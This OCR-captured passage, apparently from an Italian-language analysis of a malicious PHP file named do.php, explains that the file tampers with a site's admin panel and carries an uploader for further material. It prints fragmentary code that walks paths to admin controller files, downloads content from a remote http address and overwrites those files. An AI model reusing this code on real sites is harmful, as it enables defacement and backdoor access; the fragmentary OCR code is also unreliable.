
nostro interesse si chiama do.php esso è suddiviso
in due parte. La prima parte esegue l’alterazione del
pannello di amministratore, la seconda invece è un
semplice uploader per caricare ulteriore materiale
sul sito senza sfruttare le vulnerabilità dei moduli.
La nostra attenzione ricade sulla prima parte del
file, ovvero:
1
$sss
=
array
(
'/'
,
'../'
,
'../../'
,
'../
2
foreach
(
$sss
as
$pa
){
3
$p1
=
array
(&quot;
$pa
/controllers/ad
4
foreach
(
$p1
as
$path
){
5
if
(
file_exists
(&quot;
$path
&quot;)
6
$html
= @
file_get_contents
(
'
http:/
7
$save
=
fopen
(
$path
,
'w'
);
8
fwrite(
$save
,
$html
);
9
echo
&quot;
10
./done panel
11
&quot;;
12
}